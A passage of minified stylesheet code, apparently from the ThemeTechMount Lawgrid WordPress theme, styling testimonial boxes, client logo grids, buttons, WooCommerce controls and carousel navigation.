0}.themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-desc:after{display:none}.themetechmount-boxes-testimonial .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{display:block;width:80px;height:80px;text-align:left}.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-footer{font-size:12px;line-height:26px;color:#7c818e;letter-spacing:.5px}.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-footer,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-footer,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-footer,.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-footer{color:#fff}.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img,.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img img{border-radius:50%}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content{padding-top:45px}.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item .themetechmount-box-content{position:relative;background:#fff;padding:43px 20px 53px 60px;border-radius:10px;-webkit-box-shadow:0 4px 12px 0 rgba(32,46,60,.06);-moz-box-shadow:0 4px 12px 0 rgba(32,46,60,.06);box-shadow:0 4px 12px 0 rgba(32,46,60,.06);filter:drop-shadow(0 10px 10px rgba(0,0,0,.08));display:block}.themetechmount-boxes-testimonial .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item{transition:.5s ease}.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-content:before{display:block;content:"";position:absolute;top:100%;left:30px;width:0;height:0;border-top:14px solid #fff;border-right:13px solid transparent;border-left:13px solid transparent}.themetechmount-testimonial-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:after{content:'\e805';font-family:"tm-lawgrid-icons";color:#1d2435;font-size:23px;line-height:33px;position:absolute;top:0;left:-35px}.themetechmount-boxes-testimonial.themetechmount-box-view-default .themetechmount-box-title h3{font-size:18px;line-height:26px;margin-bottom:0;font-weight:400;position:relative}.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-default .themetechmount-box-author{padding-top:30px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel:not(.themetechmount-boxes-col-one) .themetechmount-post-item{margin-bottom:5px}.themetechmount-boxes-testimonial .themetechmount-box-author .themetechmount-box-img,.themetechmount-boxes-testimonial .themetechmount-box-author .themetechmount-box-title{display:inline-block;float:left}.themetechmount-boxes-testimonial .themetechmount-box-author .themetechmount-box-title{padding-top:15px;padding-left:20px}.themetechmount-testimonial-box-view-style2{padding:40px 70px;overflow:hidden;margin:0 40px}.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-img,.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title{position:relative;display:inline-block;float:none;text-align:center}.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img .themetechmount-item-thumbnail{margin:0 auto;text-align:center;width:95px;height:95px}.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img:after{content:"\e805";font-family:"tm-lawgrid-icons";font-size:14px;position:absolute;line-height:33px;top:5px;left:-10px;background-color:#1d2435;width:31px;height:31px;text-align:center;color:#fff;border-radius:50%}.themetechmount-testimonial-box-view-style2 .themetechmount-box-content .themetechmount-box-img img{border:3px solid #fff;box-shadow:0 10px 20px rgba(0,0,0,.11)}.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text,.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content{text-align:center;background:transparent;border-left:none;font-size:18px;line-height:28px;margin:12px 10px 33px;padding:0 25px}.themetechmount-testimonial-box-view-style2 .themetechmount-box-author{padding-top:0;margin-top:0;padding-bottom:3px}.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-title{margin-left:0;padding-top:12px}.tm-testimonial-box-view-style3 .themetechmount-box-author .themetechmount-box-footer,.themetechmount-testimonial-box-view-style2 .themetechmount-box-author .themetechmount-box-footer{font-size:11px}.themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before{font-size:21px;width:42px;height:42px;line-height:44px;background-color:#033a49;border-radius:50%}.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content:before{color:#fff!important}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{overflow:visible;padding-bottom:0}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:before{top:20px}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-above .slick-list .themetechmount-box-desc:after{top:0}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author .themetechmount-item-thumbnail-inner{position:relative}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-author .themetechmount-item-thumbnail-inner img{position:relative}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-title h3 a{color:#282828}.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc:after{border-color:rgba(0,0,0,.2);color:rgba(0,0,0,.2)}.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item,.tm-row .tm-col-bgcolor-skincolor .themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-post-item{border-color:rgba(255,255,255,.49)}.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc:after{border-color:rgba(255,255,255,.53);color:rgba(255,255,255,.53)}.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after,.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-author .themetechmount-item-thumbnail-inner:after{border-color:rgba(255,255,255,.45)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-ratting-star,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc{text-align:center}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img{border-radius:50%;display:inline-block;z-index:9;width:100px;height:100px;position:relative;margin:0 auto;text-align:center}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .themetechmount-box-img img{border-radius:50%;-webkit-border-radius:50%;width:100%;height:auto;transition:opacity 400ms;-webkit-transition:opacity 400ms;transform:translateZ(0)!important;-webkit-transform:translateZ(0)}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-author-name,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer{display:inline-block;padding-left:3px;padding-right:3px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item .themetechmount-box-footer:before{content:"-";padding-right:5px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item{background-color:rgba(255,255,255,1);border:1px solid rgba(0,0,0,.1);width:25%;margin:-21px auto 0 auto;padding:7px 5px}.testimonials-nav .nav_item_wrap:not(.slick-active){cursor:pointer}.themetechmount-box-view-default .themetechmount-box-desc blockquote{border:none;margin:0;outline:none;text-align:left;position:relative;color:#7c818e;font-style:italic;font-weight:400;padding:0;margin:0;font-size:16px;background-color:transparent;line-height:25px}.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text{text-align:left;position:relative}.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text{padding:0 10px 0 0}.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,.tm-row .tm-col-bgcolor-darkgrey .themetechmount-box-view-default .themetechmount-box-desc blockquote,.tm-row .tm-col-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-desc blockquote{color:rgba(255,255,255,.85)}.tm-row .tm-col-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc blockquote,.tm-row .tm-col-bgcolor-white .themetechmount-box-view-default .themetechmount-box-desc blockquote,.tm-bgcolor-grey .themetechmount-box-view-default .themetechmount-box-desc blockquote{color:rgba(0,0,0,.77)}.themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{margin:0}.tm-row-inner .themetechmount-boxes-col-one .themetechmount-boxes-testimonial-inner .row.themetechmount-boxes-row-wrapper{margin-left:-15px;margin-right:-15px}.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box.themetechmount-box-view-default .themetechmount-post-item{box-shadow:unset}.themetechmount-boxes-testimonial.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one .slick-dots{bottom:50px}.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{padding-left:0;margin-bottom:0}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-item-thumbnail{display:block;left:0;right:0}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{line-height:60px;width:60px;height:60px;border-radius:50%;display:none;background-color:#0186d5;text-align:center;color:#fff;font-size:22px}.themetechmount-box-view-default .themetechmount-box-title{margin-top:0;position:relative}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name{display:inline-block;margin:0;clear:none;position:relative}.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{color:#424242}.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-box-footer{font-size:13px;opacity:.85}.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-footer{display:block;margin-top:-3px}.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-author .themetechmount-ratting-star{margin-top:0}.tm-bgcolor-skincolor .themetechmount-boxes-testimonial:not(.themetechmount-boxes-col-one) .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover{opacity:.8}.themetechmount-boxes-view-default.themetechmount-boxes-client .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:20px}.tm-client-logo-box-w{text-align:center}.themetechmount-box-client .themetechmount-item-thumbnail{width:100%;display:table}.themetechmount-box-client .themetechmount-item-thumbnail-inner{margin-right:13px;margin-left:13px;padding:25px 12px;display:table-cell;text-align:center;align-items:center;vertical-align:middle}.themetechmount-box-client:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{padding:8px 12px}.themetechmount-box-client.themetechmount-box-view-simple-logo:not(.themetechmount-box-view-boxed-logo) .themetechmount-item-thumbnail-inner{padding:8px 0}.themetechmount-box-client.themetechmount-box-view-boxed-logo .themetechmount-item-thumbnail-inner{height:130px}.themetechmount-box-client.themetechmount-box-view-boxed-logo{border:none;display:block}.themetechmount-box-client .themetechmount-item-thumbnail-inner:hover img{-webkit-filter:grayscale(1);filter:grayscale(1)}.tm-bgcolor-darkgrey .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img,.tm-bgcolor-skincolor .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{opacity:.82}.tm-bgcolor-darkgrey .tm-client-logo-box-w:hover .themetechmount-item-thumbnail-inner img,.tm-bgcolor-skincolor .tm-client-logo-box-w:hover .themetechmount-item-thumbnail-inner img{opacity:1}.slick-slide .tm-client-logo-box-w .themetechmount-item-thumbnail-inner img{display:inline-block}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip{padding-top:30px;padding-bottom:25px}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tm-client-logo-tooltip a.tm-client-logo-link{display:block;padding:0;outline:none}.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:after,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip-top:before,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w .tooltip:before,.tm-box-col-wrapper.slick-slide .tm-client-logo-box-w [data-tooltip]:before{bottom:68%}.themetechmount-boxes-view-default .tm-client-logo-box-w{padding-bottom:30px}.tm-col-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-darkgrey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-col-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-skincolor .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-col-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo,.tm-bgcolor-grey .themetechmount-box-client.themetechmount-box-view-boxed-logo{background-color:#fff}.themetechmount-client-box-view-separator-logo{display:block}.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail{position:relative}.themetechmount-box-view-separator-logo .themetechmount-item-thumbnail:after{border-right:1px solid #eaeaea;content:"";width:1px;height:100%;position:absolute;right:-10px}.themetechmount-boxes-client.themetechmount-boxes-col-five .tm-box-col-wrapper:nth-child(5n+5) .themetechmount-item-thumbnail:after{border-right:none}.themetechmount-boxes-client.themetechmount-boxes-col-three .tm-box-col-wrapper:nth-child(3n+3) .themetechmount-item-thumbnail:after{border-right:none}.themetechmount-boxes-client.themetechmount-boxes-view-carousel.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper.slick-slider{margin-top:-35px}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-weight-yes{font-weight:500}.tm-vc_btn3.tm-vc_btn3-size-md{font-size:15px}.footer .widget .tm-vc_btn3.tm-vc_btn3-size-md{font-size:12px;padding:7px 22px 7px 22px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-sm{font-size:12px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md{font-size:14px;font-weight:500}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md .tm-vc_btn3-icon{font-size:11px;height:13px;line-height:13px;margin-top:0}.tm-vc_btn3.tm-vc_btn3-size-lg{font-size:20px;line-height:20px}.tm-vc_btn3.tm-vc_btn3-style-text{padding:0;margin-top:0px!important}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{left:0}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:30px}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:0}.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty){padding-right:20px}.tm-post-prev-next-buttons .tm-vc_btn3.tm-vc_btn3-shape-square,.comment-respond .tm-vc_btn3.tm-vc_btn3-shape-square,.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-shape-square{border-width:1px;border-style:solid;font-size:14px;font-weight:500;padding:11px 34px}.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty){padding-left:42px;padding-right:24px}.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{left:16px}.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty){padding-right:43px;padding-left:24px}.tm-single-top-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:17px}.tm-post-prev-next-buttons .tm-right-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon,.tm-post-prev-next-buttons .tm-left-align-btn .tm-vc_btn3.tm-vc_btn3-size-sm.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{font-size:16px;height:20px;line-height:20px}.tm-center-button{position:absolute;top:50%;left:50%;width:100%;-webkit-transform:translateX(-50%) translateY(-50%);-khtml-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}button,input[type="submit"],input[type="button"],input[type="reset"],.checkout_coupon input.button,.woocommerce div.product form.cart .button:hover,table.compare-list .add-to-cart td a:hover,.woocommerce .widget_shopping_cart a.button:hover,.woocommerce #review_form #respond .form-submit input:hover,.main-holder .site table.cart .coupon input:hover,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"]:hover,.woocommerce #payment #place_order:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce-cart #content table.cart td.actions input[type="submit"],#tribe-bar-form .tribe-bar-submit input[type=submit],.wishlist_table tr td a.yith-wcqv-button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.woocommerce .widget_shopping_cart a.button.checkout:hover,.tm-sresults-title small .label-default[href]:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_shopping_cart a.button,.woocommerce #payment #place_order,.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,.main-holder .site table.cart .coupon input,.main-holder .site-content #review_form #respond .form-submit input,.woocommerce div.product form.cart .button,table.compare-list .add-to-cart td a,.main-holder .site table.cart .coupon button,.main-holder .site .woocommerce-cart-form__contents button,.main-holder .site .return-to-shop a.button,.main-holder .site .woocommerce-MyAccount-content a.woocommerce-Button,.main-holder .site .woocommerce-form-coupon button,.main-holder .site .woocommerce-form-login button.woocommerce-Button,.main-holder .site .woocommerce-ResetPassword button.woocommerce-Button,.main-holder .site .woocommerce-EditAccountForm button.woocommerce-Button,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover,.comment-list a.comment-reply-link,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a:hover,.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline:hover,.tm-quote-form input[type="submit"]:hover,.widget_subscribe_form input[type="submit"]:hover,.mailchimp-inputbox input[type="submit"]:hover{color:#fff;background-color:#1d2435}.themetechmount-fbar-box-w.tm-bgcolor-darkgrey .submit_field button:hover,.tm-col-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,.tm-bgcolor-skincolor .tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-flat.tm-vc_btn3-color-skincolor:hover{color:#1d2435;border-color:#fff;background-color:#fff}.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-3d.tm-vc_btn3-color-skincolor:hover{box-shadow:0 2px 0 #393939}.themetechmount-box-blog .themetechmount-blogbox-footer-readmore a,.post.themetechmount-box-blog-classic .themetechmount-blogbox-footer-readmore a{display:inline-block;position:relative;top:0;font-weight:500}.rev-btn{-webkit-transition:all .2s ease-in-out!important;transition:all .2s ease-in-out!important}.hephaistos.tparrows:before{font-family:"tm-lawgrid-icons"!important;font-size:25px}.hephaistos.tparrows.tp-rightarrow:before{content:"\e809"!important}.hephaistos.tparrows.tp-leftarrow:before{content:"\e808"!important}.themetechmount-boxes-view-carousel .tm-box-col-wrapper{padding-left:15px;padding-right:15px}.themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper{margin-bottom:30px}.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-right:0;padding-left:0;margin-bottom:0}.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-left:2.5px;padding-right:2.5px;margin-bottom:5px}.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row .tm-box-col-wrapper{padding-right:5px;padding-left:5px;margin-bottom:10px}.themetechmount-boxes-spacing-0px .themetechmount-boxes-row-wrapper.row{margin-left:0;margin-right:0}.themetechmount-boxes-spacing-5px .themetechmount-boxes-row-wrapper.row{margin-left:-2.5px;margin-right:-2.5px}.themetechmount-boxes-spacing-10px .themetechmount-boxes-row-wrapper.row{margin-left:-5px;margin-right:-5px}.themetechmount-boxes-portfolio .col-xs-12{margin-bottom:30px}.themetechmount-boxes-portfolio.themetechmount-boxes-sortable-yes .col-lg-4{margin-left:-1px}.margin-bottom-0-last-two-box.themetechmount-boxes-portfolio .tm-box-col-wrapper:nth-last-child(-n+2){margin-bottom:0}.themetechmount-slider-wrapper{position:relative;z-index:1}.themetechmount-boxes-blog.themetechmount-boxes-view-carousel .tm-post-format-icon-wrapper:before{display:none}.slick-slide{outline:none}.themetechmount-boxes-row-wrapper .slick-arrow{padding:0;color:#1d2435;margin:0 3px;z-index:1;background:transparent;width:50px;height:50px;border:2px solid #f1f1f1;border-radius:0;text-align:center}.tm-boxes-carousel-arrows-hide .themetechmount-boxes-row-wrapper .slick-arrow{opacity:0}.themetechmount-boxes-view-carousel .themetechmount-boxes-row-wrapper .slick-arrow:hover:before{color:#fff!important;border-color:transparent}.tm-row .vc_column-inner.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:hover,.tm-col-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover,.tm-bgcolor-skincolor .themetechmount-boxes-row-wrapper .slick-arrow:not(.slick-disabled):hover{background-color:#1d2435;border-color:#1d2435}.themetechmount-boxes-row-wrapper .slick-prev:before,.themetechmount-boxes-row-wrapper .slick-next:before{font-family:"tm-lawgrid-icons";content:'\e849';color:#828c96;font-size:17px;line-height:30px;position:relative;opacity:1}.themetechmount-boxes-row-wrapper .slick-prev:before{content:'\e848';text-align:center}.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow.slick-prev{left:-60px}.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-arrow.slick-next{right:-60px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{top:-63px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-prev{left:50%;margin-left:-53px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-boxes-row-wrapper .slick-next{right:50%;margin-right:-53px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper{padding-bottom:70px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-justify .themetechmount-box-heading-wrapper .tm-cta3-without-desc,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center .themetechmount-box-heading-wrapper .tm-cta3-without-desc{padding-bottom:25px}.tm-boxes-carousel-arrows-below.themetechmount-boxes{padding-bottom:75px}.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next{top:auto;bottom:-95px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .slick-slider,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .slick-slider{position:static}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{position:relative}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{top:26px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right{overflow:hidden}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-prev{right:35px;left:auto}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-next{right:-3px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-prev{left:-3px;right:auto}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right .themetechmount-boxes-row-wrapper .slick-next{left:35px}.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-right,.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-center{overflow:hidden}.themetechmount-boxes-team.themetechmount-boxes-view-carousel .slick-slider{margin-left:-10px;margin-right:-10px}.themetechmount-boxes-team.themetechmount-boxes-view-carousel.themetechmount-boxes-textalign-center{overflow:inherit}.slick-dots{bottom:-46px}.slick-dots li{width:25px;height:5px;margin:0 1px}.slick-dots li button{display:inline-block;width:13px;height:9px;border-radius:50px;box-shadow:none;cursor:pointer;position:relative;-webkit-transition:all 300ms ease;transition:all 300ms ease;background-color:#c9cacf;line-height:0;padding:0}.slick-dots li.slick-active button{width:25px}.slick-dots li button:before{display:none}.tm-bgcolor-skincolor .slick-dots li.slick-active button{box-shadow:inset 0 0 0 2px #fff}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev,.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{-webkit-transition:all 300ms ease;transition:all 300ms ease;opacity:1;z-index:9}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-prev{left:-60px;right:auto}.tm-boxes-carousel-arrows-side .themetechmount-boxes-row-wrapper .slick-next{right:-60px;left:auto}.themetechmount-boxes-row-wrapper .slick-prev:before,.themetechmount-boxes-row-wrapper .slick-next:before{color:#8d9297;font-weight:700}.flex-control-paging li a{-o-box-shadow:none;box-shadow:none;background:none;border:2px solid #fff}.flex-control-paging li a:hover{background:none}.flex-control-paging li a.flex-active{background-color:#fff}.flex-direction-nav a:before,.flex-direction-nav a.flex-next:before{font-family:"tm-lawgrid-icons"}.flex-direction-nav a:before{content:'\e808'}.flex-direction-nav a.flex-next:before{content:'\e809'}.tm-row .vc_column-inner.tm-col-bgcolor-skincolor 